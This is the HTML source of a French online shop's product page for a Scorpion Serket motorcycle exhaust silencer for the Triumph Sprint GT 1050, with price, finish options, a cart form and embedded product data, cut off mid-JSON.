                  <img data-image-large-src="https://www.lecentredelechappement.com/15527-large_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.lecentredelechappement.com/15527-home_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg" alt="Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014" title="Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014" width="250" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.lecentredelechappement.com/15528-large_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.lecentredelechappement.com/15528-home_default/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg" alt="Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014" title="Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014" width="250" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Silencieux SCORPION SERKET Triumph SPRINT GT 1050 2011-2016</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lecentredelechappement.com%2Faccueil%2F3236-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Silencieux+SCORPION+SERKET+Triumph+SPRINT+GT+1050+2011-2016 https%3A%2F%2Fwww.lecentredelechappement.com%2Faccueil%2F3236-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.lecentredelechappement.com%2F15527%2Fsilencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&amp;url=https%3A%2F%2Fwww.lecentredelechappement.com%2Faccueil%2F3236-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<!-- Block dl_askbutton -->
<div id="dl_askbutton_block_home" class="block">
  <div class="block_content">
    <button class="btn btn-primary ask-question" data-button-action="ask-question" type="submit" onclick="location.href='mailto:contact@lecentredelechappement.com?subject=Question%20sur%20la%20référence%20SCRTR74SEO-SCRTR74CEO-SCRTR74TEO';">
            Poser une question
          </button>
  </div>
</div>
<!-- /Block dl_askbutton -->
</div>


	  <div class="product-prices">	
      <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">SCRTR74SEO</span>
      </div>    
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/PreOrder"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="475">475,00 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>



  <div id="product-description-short-3236" class="description-short" itemprop="description"><p><span>Silencieux SCORPION SERKET Adapt. Triumph SPRINT GT 1050 2011-2016</span></p>
<p><span>Finition Inox, Carbone ou Titane</span></p>
<p><span>Réducteur de bruit visible en pièce détachée plus bas</span></p>
<p><a href="https://www.youtube.com/watch?v=pn8wJUG3vpc" target="_blank" class="btn btn-default" rel="noreferrer noopener">VIDEO</a></p><p>Produit garantie à vie, voir les conditions du fabricant</p></div>

<div class="product-actions">
  
    <form action="https://www.lecentredelechappement.com/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="4385182f5d4df5452c38787f73046e6f">
      <input type="hidden" name="id_product" value="3236" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
        <div class="clearfix product-variants-item">
      <span class="control-label">Finition</span>
              <ul id="group_2">
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="2" name="group[2]" value="34" checked="checked">
                <span class="radio-label">Inox</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="2" name="group[2]" value="29">
                <span class="radio-label">Carbone</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="2" name="group[2]" value="30">
                <span class="radio-label">Titane</span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        
        
          <span id="product-availability">
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>

          <div class="leo-compare-wishlist-button">
            
            
          </div>

        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/img/ic_verified_user_black_36dp_1x.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Site Sécurisé (https)</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/img/ic_local_shipping_black_36dp_1x.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Livraison rapide et sûre</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/img/ic_swap_horiz_black_36dp_1x.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Retours possibles (voir conditions) </p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

<div class="more-info-product">
	<div id="description">
		<h4 class="title-info-product">La description</h4>
		
       		<div class="product-description"><p>S'adapte sur Type :</p>
<p>Composé de : Silencieux Inox, Carbone ou Titane</p>
<p>Longueur de l'enveloppe du Silencieux : 400mm</p></div>
     	
	</div>
	
	<div data-product="{&quot;id&quot;:3236,&quot;attributes&quot;:{&quot;2&quot;:{&quot;id_attribute&quot;:&quot;34&quot;,&quot;id_attribute_group&quot;:&quot;2&quot;,&quot;name&quot;:&quot;Inox&quot;,&quot;group&quot;:&quot;Finition&quot;,&quot;reference&quot;:&quot;SCRTR74SEO&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;kg&quot;,&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/accueil\/3236-8136-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html#\/34-finition-inox&quot;,&quot;canonical_url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/accueil\/3236-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/panier?add=1&amp;id_product=3236&amp;id_product_attribute=8136&amp;token=4385182f5d4df5452c38787f73046e6f&quot;,&quot;condition&quot;:false,&quot;delivery_information&quot;:&quot;&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;8&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;SCRTR74SEO-SCRTR74CEO-SCRTR74TEO&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;475,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;8136&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-03-15 15:31:34&quot;,&quot;date_upd&quot;:&quot;2025-06-11 17:19:34&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016&quot;,&quot;name&quot;:&quot;Silencieux SCORPION SERKET Triumph SPRINT GT 1050 2011-2016&quot;,&quot;description&quot;:&quot;&lt;p&gt;S&#039;adapte sur Type :&lt;\/p&gt;\n&lt;p&gt;Compos\u00e9 de : Silencieux Inox, Carbone ou Titane&lt;\/p&gt;\n&lt;p&gt;Longueur de l&#039;enveloppe du Silencieux : 400mm&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span&gt;Silencieux SCORPION SERKET Adapt. Triumph SPRINT GT 1050 2011-2016&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Finition Inox, Carbone ou Titane&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;R\u00e9ducteur de bruit visible en pi\u00e8ce d\u00e9tach\u00e9e plus bas&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/www.youtube.com\/watch?v=pn8wJUG3vpc\&quot; target=\&quot;_blank\&quot; class=\&quot;btn btn-default\&quot; rel=\&quot;noreferrer noopener\&quot;&gt;VIDEO&lt;\/a&gt;&lt;\/p&gt;&lt;p&gt;Produit garantie \u00e0 vie, voir les conditions du fabricant&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3236,&quot;id_product&quot;:3236,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:8136,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;accueil&quot;,&quot;category_name&quot;:&quot;Accueil&quot;,&quot;link&quot;:&quot;https:\/\/www.lecentredelechappement.com\/accueil\/3236-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:395.833333,&quot;price_without_reduction&quot;:475,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Homologation&quot;,&quot;value&quot;:&quot;NH&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Finition&quot;,&quot;value&quot;:&quot;Carbone&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Finition&quot;,&quot;value&quot;:&quot;Titane&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Finition&quot;,&quot;value&quot;:&quot;Inox&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Produit&quot;,&quot;value&quot;:&quot;Silencieux&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;2&quot;}],&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;3236&quot;,&quot;id_attachment&quot;:&quot;4711&quot;,&quot;file&quot;:&quot;655cc50d8cd1071811abd627c2bde9bad57ff074&quot;,&quot;file_name&quot;:&quot;SC76007411-02.pdf&quot;,&quot;file_size&quot;:&quot;182732&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Dessin Technique&quot;,&quot;description&quot;:&quot;Dessin Technique Eclat\u00e9 de pi\u00e8ces&quot;},{&quot;id_product&quot;:&quot;3236&quot;,&quot;id_attachment&quot;:&quot;4712&quot;,&quot;file&quot;:&quot;09b918df3fc2380751ac397120a1e532ef43350c&quot;,&quot;file_name&quot;:&quot;SC76007411-03.jpg&quot;,&quot;file_size&quot;:&quot;75690&quot;,&quot;mime&quot;:&quot;image\/jpeg&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Courbe de Puissance&quot;,&quot;description&quot;:&quot;Courbe de Puissance&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;2&quot;:{&quot;id_attribute&quot;:&quot;34&quot;,&quot;id_attribute_group&quot;:&quot;2&quot;,&quot;name&quot;:&quot;Inox&quot;,&quot;group&quot;:&quot;Finition&quot;,&quot;reference&quot;:&quot;SCRTR74SEO&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-small_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-cart_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-home_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-medium_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-large_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-small_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-home_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-large_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;15527&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;8136&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-small_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-cart_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-home_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-medium_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-large_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-small_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-home_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-large_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;15528&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;8136&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-small_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-cart_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-home_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-medium_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-large_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-small_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-home_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-large_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;15527&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;8136&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:475,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null},&quot;file_size_formatted&quot;:&quot;178.45k&quot;,&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;3236&quot;,&quot;id_attachment&quot;:&quot;4711&quot;,&quot;file&quot;:&quot;655cc50d8cd1071811abd627c2bde9bad57ff074&quot;,&quot;file_name&quot;:&quot;SC76007411-02.pdf&quot;,&quot;file_size&quot;:&quot;182732&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Dessin Technique&quot;,&quot;description&quot;:&quot;Dessin Technique Eclat\u00e9 de pi\u00e8ces&quot;,&quot;file_size_formatted&quot;:&quot;178.45k&quot;},{&quot;id_product&quot;:&quot;3236&quot;,&quot;id_attachment&quot;:&quot;4712&quot;,&quot;file&quot;:&quot;09b918df3fc2380751ac397120a1e532ef43350c&quot;,&quot;file_name&quot;:&quot;SC76007411-03.jpg&quot;,&quot;file_size&quot;:&quot;75690&quot;,&quot;mime&quot;:&quot;image\/jpeg&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Courbe de Puissance&quot;,&quot;description&quot;:&quot;Courbe de Puissance&quot;,&quot;file_size_formatted&quot;:&quot;73.92k&quot;}],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:&quot;SCRTR74SEO&quot;,&quot;grouped_features&quot;:{&quot;Homologation&quot;:{&quot;name&quot;:&quot;Homologation&quot;,&quot;value&quot;:&quot;NH&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;0&quot;},&quot;Finition&quot;:{&quot;name&quot;:&quot;Finition&quot;,&quot;value&quot;:&quot;Carbone\nInox\nTitane&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;1&quot;},&quot;Produit&quot;:{&quot;name&quot;:&quot;Produit&quot;,&quot;value&quot;:&quot;Silencieux&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;2&quot;}},&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/PreOrder&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;TTC&quot;,&quot;tax_long&quot;:&quot;TTC&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:null,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;8&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;SCRTR74SEO-SCRTR74CEO-SCRTR74TEO&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;1&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;id_tax_rules_group&quot;:&quot;1&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;475,00\u00a0\u20ac&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;8136&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-03-15 15:31:34&quot;,&quot;date_upd&quot;:&quot;2025-06-11 17:19:34&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016&quot;,&quot;name&quot;:&quot;Silencieux SCORPION SERKET Triumph SPRINT GT 1050 2011-2016&quot;,&quot;description&quot;:&quot;&lt;p&gt;S&#039;adapte sur Type :&lt;\/p&gt;\n&lt;p&gt;Compos\u00e9 de : Silencieux Inox, Carbone ou Titane&lt;\/p&gt;\n&lt;p&gt;Longueur de l&#039;enveloppe du Silencieux : 400mm&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span&gt;Silencieux SCORPION SERKET Adapt. Triumph SPRINT GT 1050 2011-2016&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Finition Inox, Carbone ou Titane&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;R\u00e9ducteur de bruit visible en pi\u00e8ce d\u00e9tach\u00e9e plus bas&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/www.youtube.com\/watch?v=pn8wJUG3vpc\&quot; target=\&quot;_blank\&quot; class=\&quot;btn btn-default\&quot; rel=\&quot;noreferrer noopener\&quot;&gt;VIDEO&lt;\/a&gt;&lt;\/p&gt;&lt;p&gt;Produit garantie \u00e0 vie, voir les conditions du fabricant&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_product&quot;:3236,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:8136,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;accueil&quot;,&quot;category_name&quot;:&quot;Accueil&quot;,&quot;link&quot;:&quot;https:\/\/www.lecentredelechappement.com\/accueil\/3236-silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:395.833333,&quot;price_without_reduction&quot;:475,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Homologation&quot;,&quot;value&quot;:&quot;NH&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;